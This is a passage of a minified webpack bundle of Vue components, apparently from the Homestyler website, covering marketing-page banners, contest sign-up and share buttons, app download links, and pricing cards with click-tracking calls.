style="color:#fecc00;">').replace("}","</strong>")},contestId:function(){return this.data.contestId},contestTitle:function(){var t;return null==this||null===(t=this.data)||void 0===t?void 0:t.contestTitle},moreUrl:function(){return this.signIn?"javascript:;":"".concat(this.data.moreUrl,"?tab=").concat(this.showMyMore?"my":"")},showMoreLink:function(){return this.data.moreTextMyMdsKeyValue||this.data.moreTextMdsKeyValue},showMoreTxt:function(){return this.showMyMore?this.data.moreTextMyMdsKeyValue:this.data.moreTextMdsKeyValue},isHomestyler:function(){return"homestyler"===this.$global.tenant}}),watch:{signIn:function(t){t||this.checkJoinContest()}},mounted:function(){this.checkJoinContest()},methods:{getLocalContent:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.$t(t,e)},checkJoinContest:function(){var t=this;return Object(n.a)(regeneratorRuntime.mark(function e(){var a,n;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.signIn&&t.contestId&&t.showMoreLink){e.next=1;break}return t.showMyMore=!1,e.abrupt("return");case 1:return e.prev=1,e.next=2,g.a.match.checkJoinContest({data:{clientInfo:JSON.stringify({platform:"web",language:t.locale||"en_US"}),contestId:t.contestId}});case 2:null!=(n=e.sent)&&null!==(a=n.data)&&void 0!==a&&a.result&&(t.showMyMore=!0),e.next=4;break;case 3:e.prev=3,e.catch(1);case 4:case"end":return e.stop()}},e,null,[[1,3]])}))()},btnSpm:function(t){var e="solution_".concat(this.$route.params.id||this.data.pageName);Object(s.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},btnTailMoreHandleClk:function(){this.btnSpm("more"),this.userInfo.uid&&!this.signIn||this.setLoginInfo("login")},btnPopMethods1:function(t){this.btnSpm(t),"contactUs"===this.data.btn1Type&&(this.value=!0),"affiliateProgramApply"===this.data.btn1Type&&(this.signIn?this.setLoginInfo("login"):this.affProgApplyVisible=!0),"contestRegister"===this.data.btn1Type&&this.contestRegisterPop()},contestRegisterPop:function(){var t=this;return Object(n.a)(regeneratorRuntime.mark(function e(){var a,n,i,o;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if("ezhome"!==y.a.tenant||null===(a=window)||void 0===a||!a.WindVane.isAvailable){e.next=1;break}return Object(v.a)({event:"openAIDWebPage",params:{url:"".concat(y.a.publishH5Path,"?contestId=").concat(t.contestId),showType:"push",showPercent:1}}),e.abrupt("return");case 1:if(!t.signIn){e.next=2;break}return t.data.btn1LoginAddQuery&&t.$store.commit("SET_LOGINADDQUERY",t.data.btn1LoginAddQuery),t.setLoginInfo("login"),e.abrupt("return");case 2:if(!t.isMobile||!m.a.mobileShowTitle){e.next=3;break}return Object(p.a)(),e.abrupt("return");case 3:return e.next=4,g.a.contest.signupCheck({data:{contestId:t.contestId,clientInfo:JSON.stringify(Object(g.b)())}});case 4:if(null!=(i=e.sent)&&null!==(n=i.ret)&&void 0!==n&&null!==(n=n[0])&&void 0!==n&&n.includes("SUCCESS")){e.next=5;break}return e.abrupt("return");case 5:if(1===i.data.result){e.next=6;break}return t.onContentSignUp(),e.abrupt("return");case 6:o=function(){t.onContentSignUp()},Object(p.b)({onClose:function(){},onSubmit:o,defaultValue:{name:[t.userInfo.userFirstName,t.userInfo.userLastName].filter(function(t){return!!t}).join(" "),contact:t.userInfo.userEmail},t:t.getLocalContent,contestId:t.contestId});case 7:case"end":return e.stop()}},e)}))()},onContentSignUp:function(){if(this.isHomestyler){var t="homestyler://m.homestyler.com/contestDetail?contestId=".concat(this.contestId);Object(_.a)(t)}else{var e={id:this.contestId,title:this.contestTitle};window.open("".concat(Object(f.b)(e),"?from=contestSolution"),"_self")}},btnPopMethods2:function(){var t=this;return Object(n.a)(regeneratorRuntime.mark(function e(){var a,n,i,o;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t.btnSpm(t.data.btn2Type),"contactUs"===t.data.btn2Type&&(t.value=!0),"share"!==t.data.btn2Type){e.next=5;break}if(n=t.userInfo.uid||t.data.invitationId,i="".concat(location.href).concat(location.search?"&":"?","platform=web&userid=").concat(n),!t.data.invitationCode||!n){e.next=2;break}return e.next=1,Object(b.a)({url:i,invitationUser:n,scene:"aidaSolutionShare",sceneParams:{invitationCode:t.data.invitationCode}});case 1:i=e.sent;case 2:if("ezhome"!==y.a.tenant||null===(a=window)||void 0===a||!a.WindVane.isAvailable){e.next=3;break}Object(v.a)({event:"sharePage",params:{url:i,title:t.data.titleMdsKeyValue,description:t.data.subTitleMdsKeyValue,image:"https://www.homestyler.com/image/homestyler-social.png"}}),e.next=5;break;case 3:if(t.userInfo.uid&&!t.signIn){e.next=4;break}return t.setLoginInfo("login"),e.abrupt("return");case 4:o={title:t.data.titleMdsKeyValue,description:t.data.subTitleMdsKeyValue,image:"https://www.homestyler.com/image/homestyler-social.png",url:i,text:t.data.btnText1MdsKeyValue,attr:{bizId:"solution_".concat(t.$route.params.id||t.data.pageName),language:t.locale||"en_US"}},t.shareModal={show:!0,config:o};case 5:case"end":return e.stop()}},e)}))()}}},w=T,P=(a(3382),a(14)),j=Object(P.a)(w,function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"tail",class:{tail_black:"black"===t.data.fontColor},style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),backgroundColor:t.data.backgroundColor,height:t.data.height}},[e("div",{staticClass:"bg",style:t.bgStyle}),t._v(" "),e(t.data.titleTag?t.data.titleTag:"h2",{tag:"component",staticClass:"tail_title",style:{marginTop:"".concat(t.data.titleMarginTop,"px")},domProps:{innerHTML:t._s(t.colorFont)}}),t._v(" "),e("div",{staticClass:"tail_desc"},[e("span",{style:{fontSize:"".concat(t.data.subTitleFontSize,"px")},domProps:{innerHTML:t._s(t.subTitle)}})]),t._v(" "),t.showMoreLink?e("a",{staticClass:"tail_more",style:{marginTop:"".concat(t.data.moreMarginTop,"px")},attrs:{href:t.moreUrl},on:{click:t.btnTailMoreHandleClk}},[t._v(" "+t._s(t.showMoreTxt)),t.showMoreTxt?e("i",{staticClass:"iconfont icon-arrow"}):t._e()]):t._e(),t._v(" "),e("div",{staticClass:"btn",style:{marginTop:"".concat(t.data.tailMarginTop,"px"),marginBottom:"".concat(t.data.tailMarginBottom,"px")}},[t.data.btnText1MdsKeyValue?e("a",{staticClass:"adaptation",style:{background:t.data.btnText1Bg,color:t.data.btnText1Color},attrs:{href:t.data.btn1Type?"javascript:;":t.data.btn1Url,target:t.data.target1},on:{click:t.btnPopMethods1}},[t._v("\n        "+t._s(t.data.btnText1MdsKeyValue)),e("i",{staticClass:"iconfont icon-arrow"})]):t._e(),t._v(" "),t.data.btnText2MdsKeyValue?e("a",{staticClass:"adaptation btn2",style:{background:t.data.btnText2Bg},attrs:{href:t.data.btn2Type?"javascript:;":t.data.btn2Url,target:t.data.target2},on:{click:t.btnPopMethods2}},[t._v("\n        "+t._s(t.data.btnText2MdsKeyValue)),e("i",{staticClass:"iconfont icon-arrow"})]):t._e()]),t._v(" "),t._t("default")],2),t._v(" "),e("contactUs",{model:{value:t.value,callback:function(e){t.value=e},expression:"value"}}),t._v(" "),e("affiliateProgramApply",{model:{value:t.affProgApplyVisible,callback:function(e){t.affProgApplyVisible=e},expression:"affProgApplyVisible"}}),t._v(" "),e("ShareModal",{attrs:{show:t.shareModal.show,shareCfg:t.shareModal.config,shareName:"solution"},on:{"update:show":function(e){return t.$set(t.shareModal,"show",e)}}})],1)},[],!1,null,"2b0d445a",null);e.default=j.exports},2761:function(t,e,a){"use strict";a.r(e);a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15),o=a(11),s=a(665),r=a(124);function c(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}function l(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?c(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):c(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}var d={name:"IframeComponent",components:{contactUs:s.a},mixins:[r.a],props:{data:{type:Object,default:function(){return{}}}},data:function(){return{contactUsVisible:!1}},computed:l(l({},Object(i.c)(["locale","userInfo","signIn"])),{},{btnUrl:function(){return"contactUs"===this.data.btnType||"register"===this.data.btnType&&this.signIn?"javascript:;":this.data.btnUrl}}),methods:{btnSpm:function(t){var e="solution_".concat(this.$route.params.id||this.data.pageName);Object(o.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},btnPopMethods:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";this.btnSpm(e),"register"===t&&this.signIn&&(a&&this.$store.commit("SET_LOGINADDQUERY",a),this.setLoginInfo("register")),"contactUs"===t&&(this.contactUsVisible=!0)}}},u=d,p=(a(3393),a(14)),g=Object(p.a)(u,function(){var t=this,e=t._self._c;return e("div",{staticClass:"iframe-wrapper",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),backgroundImage:"url(".concat(t.data.backgroundImage,")")}},[e("div",{staticClass:"content",style:{marginTop:"".concat(t.data.contentMarginTop,"px"),marginBottom:"".concat(t.data.contentMarginBottom,"px"),paddingTop:"".concat(t.data.contentPaddingTop,"px"),paddingBottom:"".concat(t.data.contentPaddingBottom,"px")}},[t.data.bigContentMdsKeyValue&&t.data.smallContentMdsKeyValue?e("div",{staticClass:"left"},[e("h3",{staticClass:"pick"},[t._v("\n        "+t._s(t.data.bigContentMdsKeyValue)+"\n      ")]),t._v(" "),e("p",{staticClass:"todo"},[t._v("\n        "+t._s(t.data.smallContentMdsKeyValue)+"\n      ")]),t._v(" "),t.data.btnMdsKeyValue?e("a",{staticClass:"btn",attrs:{href:t.btnUrl,target:t.data.target},on:{click:function(e){return t.btnPopMethods(t.data.btnType,t.data.introduceRightBtnGoldFlag,t.data.btnLoginAddQuery)}}},[t._v("\n        "+t._s(t.data.btnMdsKeyValue)),e("i",{staticClass:"iconfont icon-arrow"})]):t._e()]):t._e(),t._v(" "),e("iframe",{staticClass:"right",class:{max:!(t.data.bigContentMdsKeyValue&&t.data.smallContentMdsKeyValue)},attrs:{src:t.data.image,width:"100%"}}),t._v(" "),e("contactUs",{attrs:{type:t.data.contactUsType},model:{value:t.contactUsVisible,callback:function(e){t.contactUsVisible=e},expression:"contactUsVisible"}})],1)])},[],!1,null,"269ac1e6",null);e.default=g.exports},2762:function(t,e,a){"use strict";a.r(e);a(27),a(23),a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15),o=a(2040),s=a(11),r=a(665),c=a(124),l=a(270);function d(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}function u(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?d(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):d(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}var p={name:"IntroduceImgRight",components:{maretingPageTitle:o.default,contactUs:r.a},mixins:[c.a],props:{data:{type:Object,default:function(){}},pageYMScene:{type:String,default:function(){}}},data:function(){return{contactUsVisible:!1,appStoreUrl:"https://apps.apple.com/us/app/homestyler-interior-design/id601137449",googlePlayUrl:"https://play.google.com/store/apps/details?id=com.autodesk.homestyler&hl=en?utm_source=hsmpage&utm_medium=hsmpage&utm_campaign=hsm"}},computed:u(u({},Object(i.c)(["locale","userInfo","signIn"])),{},{btnUrl:function(){return"contactUs"===this.data.btnType||("register"===this.data.btnType||"contestRegister"===this.data.btnType)&&this.signIn?"javascript:;":this.data.btnUrl},target:function(){return this.signIn?"":this.data.target||"_blank"}}),methods:{btnSpm:function(t){var e="solution_".concat(this.$route.params.id||this.data.pageName);Object(s.a)("/hs_global_web.solution.solution_common_click","page=".concat(e,"&goldFlag=").concat(t,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},btnPopMethods:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";Object(l.a)(this.pageYMScene),this.btnSpm(e),"register"!==t&&"contestRegister"!==t||(a&&this.$store.commit("SET_LOGINADDQUERY",a),this.setLoginInfo("register")),"contactUs"===t&&(this.contactUsVisible=!0)}}},g=p,m=(a(3409),a(14)),f=Object(m.a)(g,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-page-introduce",style:{marginTop:"".concat(t.data.marginTop,"px"),marginBottom:"".concat(t.data.marginBottom,"px"),paddingTop:"".concat(t.data.paddingTop,"px"),paddingBottom:"".concat(t.data.paddingBottom,"px"),backgroundImage:"url(".concat(t.data.backgroundImage,")")}},[t.data.titleMdsKeyValue?e("maretingPageTitle",{attrs:{data:t.data}}):t._e(),t._v(" "),e("div",{staticClass:"content",style:{marginTop:"".concat(t.data.contentMarginTop,"px"),marginBottom:"".concat(t.data.contentMarginBottom,"px"),paddingTop:"".concat(t.data.contentPaddingTop,"px"),paddingBottom:"".concat(t.data.contentPaddingBottom,"px")}},[t.data.bigContentMdsKeyValue&&t.data.smallContentMdsKeyValue?e("div",{staticClass:"left"},[e(t.data.bigContentTag?t.data.bigContentTag:"p",{tag:"component",staticClass:"pick"},[t._v("\n        "+t._s(t.data.bigContentMdsKeyValue)+"\n      ")]),t._v(" "),e("p",{staticClass:"todo",domProps:{innerHTML:t._s(t.data.smallContentMdsKeyValue)}}),t._v(" "),e("div",{staticClass:"download-app-wrap"},[t.data.downIOSMdsKeyValue?e("a",{staticClass:"download-app",attrs:{href:t.appStoreUrl,target:"_blank"},on:{click:function(e){return t.btnSpm("ios")}}},[e("span",{staticClass:"flex-center"},[e("img",{attrs:{src:a(2031)}}),t._v("\n            "+t._s(t.data.downIOSMdsKeyValue)+"\n          ")]),t._v(" "),e("i",{staticClass:"iconfont icon-into"})]):t._e(),t._v(" "),t.data.downAndroidMdsKeyValue?e("a",{staticClass:"download-app",attrs:{href:t.googlePlayUrl,target:"_blank"},on:{click:function(e){return t.btnSpm("android")}}},[e("span",{staticClass:"flex-center"},[e("img",{attrs:{src:a(2032)}}),t._v("\n            "+t._s(t.data.downAndroidMdsKeyValue)+"\n          ")]),t._v(" "),e("i",{staticClass:"iconfont icon-into"})]):t._e()]),t._v(" "),t.data.btnMdsKeyValue?e("a",{staticClass:"btn",style:{background:t.data.btnBgColor},attrs:{href:t.btnUrl,target:t.target},on:{click:function(e){return t.btnPopMethods(t.data.btnType,t.data.introduceRightBtnGoldFlag,t.data.btnLoginAddQuery)}}},[t._v("\n        "+t._s(t.data.btnMdsKeyValue)),e("i",{staticClass:"iconfont icon-arrow"})]):t._e()],1):t._e(),t._v(" "),t.data.image.includes(".mp4")?e("video",{staticClass:"right",class:{max:!(t.data.bigContentMdsKeyValue&&t.data.smallContentMdsKeyValue)},style:{border:"".concat(t.data.border)},attrs:{controls:"",autoplay:"",playsinline:"","webkit-playsinline":"",loop:"",preload:"auto",muted:"",disablePictureInPicture:"",controlslist:"nodownload",src:t.data.image,alt:t.data.imageAltMdsKeyValue||t.data.bigContentMdsKeyValue},domProps:{muted:!0},on:{contextmenu:function(t){t.preventDefault()}}}):e("img",{staticClass:"right",class:{max:!(t.data.bigContentMdsKeyValue&&t.data.smallContentMdsKeyValue)},attrs:{src:t.data.image,alt:t.data.imageAltMdsKeyValue||t.data.bigContentMdsKeyValue}})]),t._v(" "),e("contactUs",{attrs:{type:t.data.contactUsType},model:{value:t.contactUsVisible,callback:function(e){t.contactUsVisible=e},expression:"contactUsVisible"}})],1)},[],!1,null,"7425e3c4",null);e.default=f.exports},2763:function(t,e,a){"use strict";a.r(e);var n={name:"MaretingPageVsCommonCard",props:{height:{type:String,default:"324px"},data:{type:Object,default:function(){return{}}}},data:function(){return{}},methods:{select:function(){}}},i=(a(3413),a(14)),o=Object(i.a)(n,function(){var t=this,e=t._self._c;return e("div",{staticClass:"solution-page-vs-common-card"},[e("div",{staticClass:"banner",style:{height:t.height,backgroundImage:"url(".concat(t.data.banner,")")}},[e(t.data.titleTag?t.data.titleTag:"h2",{tag:"component",staticClass:"title"},[t._v("\n      "+t._s(t.data.titleMdsKeyValue)+"\n    ")])],1),t._v(" "),e("ul",{staticClass:"content"},t._l(t.data.list,function(a,n){return e("li",{key:n},[e("span",{class:"true"===a.symbol||"true"===t.data.symbol?"pricing_yes":"pricing_no"}),t._v("\n      "+t._s(a.textMdsKeyValue)+"\n    ")])}),0)])},[],!1,null,"1a43af38",null);e.default=o.exports},2766:function(t,e,a){"use strict";a.d(e,"a",function(){return l});var n=a(26),i=a.n(n),o=a(6),s=(a(33),a(27),a(23),a(166),a(36),a(3279),a(53)),r=a(22),c={},l={ezhome:{queryConfig:function(t){var e;return null!=t&&null!==(e=t.id)&&void 0!==e&&e.includes("ai-app")?a.e(7).then(a.t.bind(null,3518,3)).then(function(t){return t.default||t}):"prod"===i.a.env?a.e(198).then(a.t.bind(null,3519,3)).then(function(t){return t.default||t}):a.e(197).then(a.t.bind(null,3520,3)).then(function(t){return t.default||t})},queryProductConfigs:function(){return Object(o.a)(regeneratorRuntime.mark(function t(){return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",{});case 1:case"end":return t.stop()}},t)}))()},afterSigupHanle:"modal",getShareUrl:function(t){var e=t.shareConfig,a=Object(r.c)(e.title);return{url:"".concat(window.location.origin,"/ai-interior-design-detail/").concat(a,"-web-").concat(e.caseId,"?back=mycase")}},onSubmitContest:function(t){var e=this.getShareUrl(t).url;r.a.setLocalStorage("postShare",{showPostShare:!0},{once:!0}),window.open(e,"_self")},queryContestDetail:function(t){return Object(o.a)(regeneratorRuntime.mark(function t(){var e;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=1,s.a.match.contestDetail({data:{clientInfo:JSON.stringify(Object(s.b)())}});case 1:if(!(e=t.sent).ret[0].includes("SUCCESS")){t.next=2;break}return t.abrupt("return",e.data);case 2:return t.abrupt("return",Promise.reject(e));case 3:case"end":return t.stop()}},t)}))()},mobileShowTitle:!0},homestyler:c}[i.a.tenant]||c},3177:function(t,e,a){"use strict";a(2416)},3279:function(t,e,a){t.exports={}},3371:function(t,e,a){var n={"./icon-aigc.png":690,"./icon-coin.png":691,"./icon-master.png":603,"./icon-master.svg":1122,"./icon-portfolio.png":689,"./icon-pro.png":604,"./icon-pro.svg":1121,"./icon-refillPackage.png":1128,"./icon-refillPackage.svg":1125,"./icon-remove_watermark.png":1129,"./icon-styler.png":386,"./icon-styler.svg":1123,"./icon-team.png":693,"./icon-team.svg":1124};function i(t){var e=o(t);return a(e)}function o(t){if(!a.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}i.keys=function(){return Object.keys(n)},i.resolve=o,t.exports=i,i.id=3371},3372:function(t,e,a){"use strict";a(2684)},3373:function(t,e,a){"use strict";a(2685)},3374:function(t,e,a){"use strict";a(2686)},3375:function(t,e,a){"use strict";a(2687)},3376:function(t,e,a){"use strict";a(2688)},3377:function(t,e,a){"use strict";a(2689)},3378:function(t,e,a){"use strict";a(2690)},3379:function(t,e,a){"use strict";a(2691)},3380:function(t,e,a){"use strict";a(2692)},3381:function(t,e,a){"use strict";a(2693)},3382:function(t,e,a){"use strict";a(2694)},3383:function(t,e,a){"use strict";a(2695)},3384:function(t,e,a){"use strict";a(2696)},3385:function(t,e,a){"use strict";a(2697)},3386:function(t,e,a){"use strict";a(2698)},3387:function(t,e,a){"use strict";a(2699)},3388:function(t,e,a){"use strict";a(2700)},3389:function(t,e,a){"use strict";a(2701)},3390:function(t,e,a){"use strict";a(2702)},3391:function(t,e,a){"use strict";a(2703)},3392:function(t,e,a){"use strict";a(2704)},3393:function(t,e,a){"use strict";a(2705)},3394:function(t,e,a){"use strict";a(2706)},3395:function(t,e,a){"use strict";a(2707)},3396:function(t,e,a){"use strict";a(2708)},3397:function(t,e,a){"use strict";a(2709)},3398:function(t,e,a){"use strict";a(2710)},3399:function(t,e,a){"use strict";a(2711)},3400:function(t,e,a){"use strict";a(2712)},3401:function(t,e,a){"use strict";a(2713)},3402:function(t,e,a){t.exports=a.p+"img/comment_black.6cc3588.png"},3403:function(t,e){t.exports="[data-uri]"},3404:function(t,e,a){"use strict";a(2714)},3405:function(t,e,a){"use strict";a(2715)},3406:function(t,e,a){"use strict";a(2716)},3407:function(t,e,a){"use strict";a(2717)},3408:function(t,e,a){"use strict";a(2718)},3409:function(t,e,a){"use strict";a(2719)},3410:function(t,e,a){"use strict";a(2720)},3411:function(t,e,a){"use strict";a(2721)},3412:function(t,e,a){t.exports=a.p+"img/vs.d5bf924.png"},3413:function(t,e,a){"use strict";a(2722)},3414:function(t,e,a){"use strict";a(2723)},3415:function(t,e,a){"use strict";a(2724)},3416:function(t,e,a){"use strict";a(2725)},3420:function(t,e,a){"use strict";a.r(e);a(20),a(18),a(17),a(24),a(25);var n=a(6),i=a(1),o=(a(33),a(23),a(27),a(28),a(54)),s=a.n(o),r=a(15),c=a(11),l=a(43),d=a(10),u=a(22),p=a(677),g=a(674),m=a(671),f=a(703);a(38),a(1130);function b(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}function h(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?b(Object(a),!0).forEach(function(e){Object(i.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):b(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}var y={name:"SolutionBuyCard",components:{IconfontView:a(110).default},props:{config:{type:Object,default:function(){}},inActivity:{type:Boolean,default:function(){return!1}}},data:function(){return{skuList:{}}},computed:h(h({},Object(r.c)(["locale","userInfo","pricingActivityConfig","currencyCode"])),{},{isCoupon:function(){return"coupon"===this.config.type},floorplanUrl:function(){var t=this.$global.floorplanUrl;return this.locale!==this.$i18n.fallbackLocale&&(t+="?lang=".concat(this.locale)),t}}),methods:{basicClick:function(){Object(c.a)("/hs_global_web.pricing.useForFree_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},freeTrial:function(){Object(c.a)("/hs_global_web.pricing.freeTrialTeam_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},buyClick:function(t){t.spm&&Object(c.a)("/hs_global_web.pricing.".concat(t.spm),"currency=".concat(this.currencyCode,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale,"&skuId=").concat(t.skuId)),"team"===t.member?this.showTeamLicense():"enterprise"===t.member?this.contactUsTeam():this.getSkuList(t),this.$emit("buyClick",t)},getSkuList:function(t){this.$emit("getSkuList",t)},showTeamLicense:function(){this.$emit("showTeamLicense")},contactUsTeam:function(){this.$emit("contactUsTeam")}}},v=(a(3372),a(14)),_=Object(v.a)(y,function(){var t=this,e=t._self._c;return e("div",{staticClass:"buy-card-plan",style:{"--text-color":t.config.style.focusTextColor||"#1C1C1C"}},[e("div",{staticClass:"buy-card-item"},[e("div",{staticClass:"market-header"},[e("div",{staticClass:"header-icon",style:t.config.isFocus&&{backgroundColor:t.config.style.focusIconBg}},[["pro","master","team","styler","aigc"].includes(t.config.member)?e("img",{staticClass:"user-center-icon",attrs:{src:a(3371)("./icon-".concat(t.config.member,".").concat("aigc"===t.config.member?"png":"svg")),alt:"Homestyler membership"}}):t._e()]),t._v(" "),e("div",{staticClass:"header-title"},[e("h3",{staticClass:"title"},[t._v("\n          "+t._s(t.$t(t.config.name))+"\n        ")]),t._v(" "),e("p",{staticClass:"subTitle"},[t._v("\n          "+t._s(t.$t(t.config.sub))+"\n        ")])])]),t._v(" "),e("div",{staticClass:"buy-card-price",style:t.config.isFocus&&{backgroundColor:t.config.style.focusIconBg}},["basic"===t.config.member?e("div",{staticClass:"price"},[t._v("\n        "+t._s(t.$t("styler.basic2free"))+"\n      ")]):e("div",[e("span",{staticClass:"price"},[t._v(t._s(t.config.icon)+t._s(t.config.price))]),t._v(" "),e("span",{staticClass:"price-min"},[t._v("\n          "+t._s("/".concat(t.config.num?"".concat(t.config.num," "):"").concat(t.$t(t.config.unit||"styler.styler2price2")))+"\n        ")])])])]),t._v(" "),e("span",{staticClass:"btn-buy",class:t.config.isFocus&&"btn-buy-focus",style:{"--btn--bg":t.config.style.focusBtnBg||"#FFFFFF","--btn--hoverbg":t.config.style.focusBtnHoverBg||"#1C1C1C","--btn--color":t.config.style.focusBtnColor||"#1C1C1C","--btn--hovercolor":t.config.style.focusBtnHoverColor||"#FFFFFF"},on:{click:function(e){return t.buyClick(t.config)}}},[t.inActivity?e("span",{staticClass:"act-icon",style:{background:t.pricingActivityConfig.buyCardTipsBg,color:t.pricingActivityConfig.buyCardTipsColor}},[t._v(t._s(t.pricingActivityConfig.buyCardTipsMdsKeyValue))]):t.config.actionBadge?e("span",{staticClass:"act-icon",style:{background:t.config.actionBadge.buyCardTipsBg,color:t.config.actionBadge.buyCardTipsColor}},[t._v(t._s(t.$t(t.config.actionBadge.buyCardTipsMdsKey)))]):t._e(),t._v(" "),e("span",[t._v(t._s(t.$t(t.config.btnText)))])]),t._v(" "),e("ul",{staticClass:"text"},[t.config.canTips?e("li",{staticClass:"text-tips"},[t._v("\n      "+t._s(t.$t(t.config.canTips))+"\n    ")]):t._e(),t._v(" "),"aigc"===t.config.member&&"market"===t.config.type?t._l(t.config.minProduct,function(a,n){return e("li",{key:n},[e("span",{staticClass:"can-dot"}),t._v(" "),e("span",{staticClass:"can-text"},[t._v("\n          "+t._s("".concat(t.config.icon).concat(a.price,"/").concat(a.num," ").concat(t.$t(t.config.unit||"styler.styler2price2")).concat(a.label?" (".concat(t.$t(a.label),")"):""))+"\n        ")])])}):t._l(t.config.can,function(n,i){return e("li",{key:i},[t.config.highlightCan&&t.config.highlightCan.includes(n)?[e("img",{staticClass:"can-highlight-icon",attrs:{src:a(1117)("./badge-".concat(t.config.member,".svg")),alt:"Homestyler membership"}}),t._v(" "),e("span",{staticClass:"can-text highlight-can-text",style:{color:t.config.style.highlightColor}},[t._v(t._s(t.$t(n)))])]:[e("IconfontView",{attrs:{customStyle:{fontSize:"15px",marginRight:"8px",color:t.config.style.canIconColor},showType:t.config.style.canIcon}}),t._v(" "),e("span",{staticClass:"can-text"},[t._v(t._s(t.$t(n)))])]],2)})],2)])},[],!1,null,"02c9f362",null),C=_.exports;installComponents(_,{IconfontView:a(110).default});function O(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}function T(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?O(Object(a),!0).forEach(function(e){Object(i.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):O(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}var w={name:"SolutionBuyCardMain",props:{msg:{type:Object,default:function(){}}},data:function(){return{}},computed:T(T({},Object(r.c)(["pricingActivityConfig"])),{},{memberTypeWidth:function(){return"calc(100% + ".concat(this.msg.typeNamePadding||28,"px)")}})},P=(a(3373),Object(v.a)(w,function(){var t=this,e=t._self._c;return e("div",{staticClass:"buy-card-main",style:{padding:t.msg.padding,marginLeft:t.msg.marginLeft}},[t.msg.memberTypeName?e("div",{staticClass:"member-type-name",style:{width:t.memberTypeWidth}},[t._v("\n    "+t._s(t.$t(t.msg.memberTypeName))+"\n  ")]):t._e(),t._v(" "),e("div",{staticClass:"buy-card-content"},[t._t("default")],2)])},[],!1,null,"4fb53474",null).exports),j=a(670);function k(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,n)}return a}function x(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?k(Object(a),!0).forEach(function(e){Object(i.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):k(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}var 